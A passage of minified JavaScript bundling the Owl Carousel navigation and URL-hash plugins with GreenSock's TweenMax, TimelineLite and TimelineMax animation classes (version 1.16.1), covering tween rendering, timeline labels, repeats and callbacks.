i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},n=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=n.prototype.render},r=i._internals,o=r.isSelector,a=r.isArray,h=n.prototype=i.to({},.1,{}),l=[];n.version="1.16.1",h.constructor=n,h.kill()._gc=!1,n.killTweensOf=n.killDelayedCallsTo=i.killTweensOf,n.getTweensOf=i.getTweensOf,n.lagSmoothing=i.lagSmoothing,n.ticker=i.ticker,n.render=i.render,h.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},h.updateTo=function(t,e){var s,n=this.ratio,r=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted||r)if(e)this._initted=!1,r&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0||r){this._initted=!1,this._init();for(var a,h=1/(1-n),l=this._firstPT;l;)a=l.s+l.c,l.c*=h,l.s=a-l.c,l=l._next}return this},h.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,n,o,a,h,c,p,u,d=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._totalTime,g=this._cycle,_=this._duration,v=this._rawPrevTime;if(t>=d?(this._totalTime=d,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=_,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===_&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>v||1e-10===v)&&v!==t&&(i=!0,v>1e-10&&(n="onReverseComplete")),this._rawPrevTime=u=!e||t||v===t?t:1e-10)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===_&&v>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===_&&(this._initted||!this.vars.lazy||i)&&(v>=0&&(i=!0),this._rawPrevTime=u=!e||t||v===t?t:1e-10)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(a=_+this._repeatDelay,this._cycle=this._totalTime/a>>0,0!==this._cycle&&this._cycle===this._totalTime/a&&this._cycle--,this._time=this._totalTime-this._cycle*a,this._yoyo&&0!=(1&this._cycle)&&(this._time=_-this._time),this._time>_?this._time=_:0>this._time&&(this._time=0)),this._easeType?(h=this._time/_,c=this._easeType,p=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===p?h*=h:2===p?h*=h*h:3===p?h*=h*h*h:4===p&&(h*=h*h*h*h),this.ratio=1===c?1-h:2===c?h:.5>this._time/_?h/2:1-h/2):this.ratio=this._ease.getRatio(this._time/_)),f!==this._time||i||g!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=f,this._totalTime=m,this._rawPrevTime=v,this._cycle=g,r.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/_):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==f&&t>=0&&(this._active=!0),0===m&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===_)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||l))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==m||s)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||l)),this._cycle!==g&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||l)),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this.vars[n].apply(this.vars[n+"Scope"]||this,this.vars[n+"Params"]||l),0===_&&1e-10===this._rawPrevTime&&1e-10!==u&&(this._rawPrevTime=0))}else m!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||l))},n.to=function(t,e,i){return new n(t,e,i)},n.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new n(t,e,i)},n.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new n(t,e,s)},n.staggerTo=n.allTo=function(t,e,r,h,c,p,u){h=h||0;var d,f,m,g,_=r.delay||0,v=[],y=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),c.apply(u||this,p||l)};for(a(t)||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=s(t))),t=t||[],0>h&&(t=s(t),t.reverse(),h*=-1),d=t.length-1,m=0;d>=m;m++){f={};for(g in r)f[g]=r[g];f.delay=_,m===d&&c&&(f.onComplete=y),v[m]=new n(t[m],e,f),_+=h}return v},n.staggerFrom=n.allFrom=function(t,e,i,s,r,o,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,n.staggerTo(t,e,i,s,r,o,a)},n.staggerFromTo=n.allFromTo=function(t,e,i,s,r,o,a,h){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,n.staggerTo(t,e,s,r,o,a,h)},n.delayedCall=function(t,e,i,s,r){return new n(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:s,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:s,immediateRender:!1,useFrames:r,overwrite:0})},n.set=function(t,e){return new n(t,0,e)},n.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var c=function(t,e){for(var s=[],n=0,r=t._first;r;)r instanceof i?s[n++]=r:(e&&(s[n++]=r),s=s.concat(c(r,e)),n=s.length),r=r._next;return s},p=n.getAllTweens=function(e){return c(t._rootTimeline,e).concat(c(t._rootFramesTimeline,e))};n.killAll=function(t,i,s,n){null==i&&(i=!0),null==s&&(s=!0);var r,o,a,h=p(0!=n),l=h.length,c=i&&s&&n;for(a=0;l>a;a++)o=h[a],(c||o instanceof e||(r=o.target===o.vars.onComplete)&&s||i&&!r)&&(t?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},n.killChildTweensOf=function(t,e){if(null!=t){var h,l,c,p,u,d=r.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=s(t)),a(t))for(p=t.length;--p>-1;)n.killChildTweensOf(t[p],e);else{h=[];for(c in d)for(l=d[c].target.parentNode;l;)l===t&&(h=h.concat(d[c].tweens)),l=l.parentNode;for(u=h.length,p=0;u>p;p++)e&&h[p].totalTime(h[p].totalDuration()),h[p]._enabled(!1,!1)}}};var u=function(t,i,s,n){i=!1!==i,s=!1!==s;for(var r,o,a=p(n=!1!==n),h=i&&s&&n,l=a.length;--l>-1;)o=a[l],(h||o instanceof e||(r=o.target===o.vars.onComplete)&&s||i&&!r)&&o.paused(t)};return n.pauseAll=function(t,e,i){u(!0,t,e,i)},n.resumeAll=function(t,e,i){u(!1,t,e,i)},n.globalTimeScale=function(e){var s=t._rootTimeline,n=i.ticker.time;return arguments.length?(e=e||1e-10,s._startTime=n-(n-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,n=i.ticker.frame,s._startTime=n-(n-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},h.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},h.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},h.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},h.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},h.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},h.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},h.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},h.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},n},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,n=this.vars;for(s in n)i=n[s],a(i)&&-1!==i.join("").indexOf("{self}")&&(n[s]=this._swapSelfInParams(i));a(n.tweens)&&this.add(n.tweens,0,n.align,n.stagger)},n=i._internals,r=s._internals={},o=n.isSelector,a=n.isArray,h=n.lazyTweens,l=n.lazyRender,c=[],p=_gsScope._gsDefine.globals,u=function(t){var e,i={};for(e in t)i[e]=t[e];return i},d=r.pauseCallback=function(t,e,i,s){var n,r=t._timeline,o=r._totalTime,a=t._startTime,h=0>t._rawPrevTime||0===t._rawPrevTime&&r._reversed,l=h?0:1e-10,p=h?1e-10:0;if(e||!this._forcingPlayhead){for(r.pause(a),n=t._prev;n&&n._startTime===a;)n._rawPrevTime=p,n=n._prev;for(n=t._next;n&&n._startTime===a;)n._rawPrevTime=l,n=n._next;e&&e.apply(s||r,i||c),(this._forcingPlayhead||!r._paused)&&r.seek(o)}},f=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},m=s.prototype=new e;return s.version="1.16.1",m.constructor=s,m.kill()._gc=m._forcingPlayhead=!1,m.to=function(t,e,s,n){var r=s.repeat&&p.TweenMax||i;return e?this.add(new r(t,e,s),n):this.set(t,s,n)},m.from=function(t,e,s,n){return this.add((s.repeat&&p.TweenMax||i).from(t,e,s),n)},m.fromTo=function(t,e,s,n,r){var o=n.repeat&&p.TweenMax||i;return e?this.add(o.fromTo(t,e,s,n),r):this.set(t,n,r)},m.staggerTo=function(t,e,n,r,a,h,l,c){var p,d=new s({onComplete:h,onCompleteParams:l,onCompleteScope:c,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=i.selector(t)||t),o(t=t||[])&&(t=f(t)),0>(r=r||0)&&(t=f(t),t.reverse(),r*=-1),p=0;t.length>p;p++)n.startAt&&(n.startAt=u(n.startAt)),d.to(t[p],e,u(n),p*r);return this.add(d,a)},m.staggerFrom=function(t,e,i,s,n,r,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,n,r,o,a)},m.staggerFromTo=function(t,e,i,s,n,r,o,a,h){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,n,r,o,a,h)},m.call=function(t,e,s,n){return this.add(i.delayedCall(0,t,e,s),n)},m.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var n,r,o=new s(t),a=o._timeline;for(null==e&&(e=!0),a._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=a._time,n=a._first;n;)r=n._next,e&&n instanceof i&&n.target===n.vars.onComplete||o.add(n,n._startTime-n._delay),n=r;return a.add(o,0),o},m.add=function(n,r,o,h){var l,c,p,u,d,f;if("number"!=typeof r&&(r=this._parseTimeOrLabel(r,0,!0,n)),!(n instanceof t)){if(n instanceof Array||n&&n.push&&a(n)){for(o=o||"normal",h=h||0,l=r,c=n.length,p=0;c>p;p++)a(u=n[p])&&(u=new s({tweens:u})),this.add(u,l),"string"!=typeof u&&"function"!=typeof u&&("sequence"===o?l=u._startTime+u.totalDuration()/u._timeScale:"start"===o&&(u._startTime-=u.delay())),l+=h;return this._uncache(!0)}if("string"==typeof n)return this.addLabel(n,r);if("function"!=typeof n)throw"Cannot add "+n+" into the timeline; it is not a tween, timeline, function, or string.";n=i.delayedCall(0,n)}if(e.prototype.add.call(this,n,r),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d=this,f=d.rawTime()>n._startTime;d._timeline;)f&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},m.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array||e&&e.push&&a(e)){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},m._remove=function(t,i){e.prototype._remove.call(this,t,i);var s=this._last;return s?this._time>s._startTime+s._totalDuration/s._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},m.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},m.insert=m.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},m.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},m.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},m.addPause=function(t,e,s,n){var r=i.delayedCall(0,d,["{self}",e,s,n],this);return r.data="isPause",this.add(r,t)},m.removeLabel=function(t){return delete this._labels[t],this},m.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},m._parseTimeOrLabel=function(e,i,s,n){var r;if(n instanceof t&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&a(n)))for(r=n.length;--r>-1;)n[r]instanceof t&&n[r].timeline===this&&this.remove(n[r]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(r=e.indexOf("=")))return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(r-1)+"1",10)*Number(e.substr(r+1)),e=r>1?this._parseTimeOrLabel(e.substr(0,r-1),0,s):this.duration()}return Number(e)+i},m.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},m.stop=function(){return this.paused(!0)},m.gotoAndPlay=function(t,e){return this.play(t,e)},m.gotoAndStop=function(t,e){return this.pause(t,e)},m.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,n,r,o,a,p=this._dirty?this.totalDuration():this._totalDuration,u=this._time,d=this._startTime,f=this._timeScale,m=this._paused;if(t>=p)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(n=!0,o="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||0>this._rawPrevTime||1e-10===this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(a=!0,this._rawPrevTime>1e-10&&(o="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-10,t=p+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==u||0===this._duration&&1e-10!==this._rawPrevTime&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(o="onReverseComplete",n=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=n=!0,o="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(a=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-10,0===t&&n)for(s=this._first;s&&0===s._startTime;)s._duration||(n=!1),s=s._next;t=0,this._initted||(a=!0)}else this._totalTime=this._time=this._rawPrevTime=t;if(this._time!==u&&this._first||i||a){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==u&&t>0&&(this._active=!0),0===u&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||c)),this._time>=u)for(s=this._first;s&&(r=s._next,!this._paused||m);)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r;else for(s=this._last;s&&(r=s._prev,!this._paused||m);)(s._active||u>=s._startTime&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r;this._onUpdate&&(e||(h.length&&l(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||c))),o&&(this._gc||(d===this._startTime||f!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(n&&(h.length&&l(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this.vars[o].apply(this.vars[o+"Scope"]||this,this.vars[o+"Params"]||c)))}},m._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},m.getChildren=function(t,e,s,n){n=n||-9999999999;for(var r=[],o=this._first,a=0;o;)n>o._startTime||(o instanceof i?!1!==e&&(r[a++]=o):(!1!==s&&(r[a++]=o),!1!==t&&(r=r.concat(o.getChildren(!0,e,s)),a=r.length))),o=o._next;return r},m.getTweensOf=function(t,e){var s,n,r=this._gc,o=[],a=0;for(r&&this._enabled(!0,!0),n=(s=i.getTweensOf(t)).length;--n>-1;)(s[n].timeline===this||e&&this._contains(s[n]))&&(o[a++]=s[n]);return r&&this._enabled(!1,!0),o},m.recent=function(){return this._recent},m._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},m.shiftChildren=function(t,e,i){i=i||0;for(var s,n=this._first,r=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(s in r)r[s]>=i&&(r[s]+=t);return this._uncache(!0)},m._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,n=!1;--s>-1;)i[s]._kill(t,e)&&(n=!0);return n},m.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},m.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},m._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},m.totalTime=function(){this._forcingPlayhead=!0;var e=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},m.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},m.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,n=this._last,r=999999999999;n;)e=n._prev,n._dirty&&n.totalDuration(),n._startTime>r&&this._sortChildren&&!n._paused?this.add(n,n._startTime-n._delay):r=n._startTime,0>n._startTime&&!n._paused&&(s-=n._startTime,this._timeline.smoothChildTiming&&(this._startTime+=n._startTime/this._timeScale),this.shiftChildren(-n._startTime,!1,-9999999999),r=0),i=n._startTime+n._totalDuration/n._timeScale,i>s&&(s=i),n=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},m.paused=function(e){if(!e)for(var i=this._first,s=this._time;i;)i._startTime===s&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},m.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},m.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},s},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},n=[],r=e._internals,o=r.lazyTweens,a=r.lazyRender,h=new i(null,null,1,0),l=s.prototype=new t;return l.constructor=s,l.kill()._gc=!1,s.version="1.16.1",l.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},l.addCallback=function(t,i,s,n){return this.add(e.delayedCall(0,t,s,n),i)},l.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,n=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===n&&i[s]._enabled(!1,!1);return this},l.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},l.tweenTo=function(t,i){i=i||{};var s,r,o,a={ease:h,useFrames:this.usesFrames(),immediateRender:!1};for(r in i)a[r]=i[r];return a.time=this._parseTimeOrLabel(t),s=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,o=new e(this,s,a),a.onStart=function(){o.target.paused(!0),o.vars.time!==o.target.time()&&s===o.duration()&&o.duration(Math.abs(o.vars.time-o.target.time())/o.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||o,i.onStartParams||n)},o},l.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=!1!==i.immediateRender;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},l.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,r,h,l,c,p,u=this._dirty?this.totalDuration():this._totalDuration,d=this._duration,f=this._time,m=this._totalTime,g=this._startTime,_=this._timeScale,v=this._rawPrevTime,y=this._paused,w=this._cycle;if(t>=u)this._locked||(this._totalTime=u,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(r=!0,l="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||0>v||1e-10===v)&&v!==t&&this._first&&(c=!0,v>1e-10&&(l="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-10,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=d,t=d+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==f||0===d&&1e-10!==v&&(v>0||0>t&&v>=0)&&!this._locked)&&(l="onReverseComplete",r=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=r=!0,l="onReverseComplete"):v>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=d||!e||t||this._rawPrevTime===t?t:1e-10,0===t&&r)for(s=this._first;s&&0===s._startTime;)s._duration||(r=!1),s=s._next;t=0,this._initted||(c=!0)}else 0===d&&0>v&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(p=d+this._repeatDelay,this._cycle=this._totalTime/p>>0,0!==this._cycle&&this._cycle===this._totalTime/p&&this._cycle--,this._time=this._totalTime-this._cycle*p,this._yoyo&&0!=(1&this._cycle)&&(this._time=d-this._time),this._time>d?(this._time=d,t=d+1e-4):0>this._time?this._time=t=0:t=this._time));if(this._cycle!==w&&!this._locked){var b=this._yoyo&&0!=(1&w),x=b===(this._yoyo&&0!=(1&this._cycle)),T=this._totalTime,C=this._cycle,P=this._rawPrevTime,S=this._time;if(this._totalTime=w*d,w>this._cycle?b=!b:this._totalTime+=d,this._time=f,this._rawPrevTime=0===d?v-1e-4:v,this._cycle=w,this._locked=!0,f=b?0:d,this.render(f,e,0===d),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||n),x&&(f=b?d+1e-4:-1e-4,this.render(f,!0,!1)),this._locked=!1,this._paused&&!y)return;this._time=S,this._totalTime=T,this._cycle=C,this._rawPrevTime=P}if(this._time!==f&&this._first||i||c){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==m&&t>0&&(this._active=!0),0===m&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||n)),this._time>=f)for(s=this._first;s&&(h=s._next,!this._paused||y);)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=h;else for(s=this._last;s&&(h=s._prev,!this._paused||y);)(s._active||f>=s._startTime&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=h;this._onUpdate&&(e||(o.length&&a(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||n))),l&&(this._locked||this._gc||(g===this._startTime||_!==this._timeScale)&&(0===this._time||u>=this.totalDuration())&&(r&&(o.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[l]&&this.vars[l].apply(this.vars[l+"Scope"]||this,this.vars[l+"Params"]||n)))}else m!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||n))},l.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,n,r=[],o=this.getChildren(t,e,i),a=0,h=o.length;for(s=0;h>s;s++)n=o[s],n.isActive()&&(r[a++]=n);return r},l.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},l.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},l.getLabelsArray=function(){var 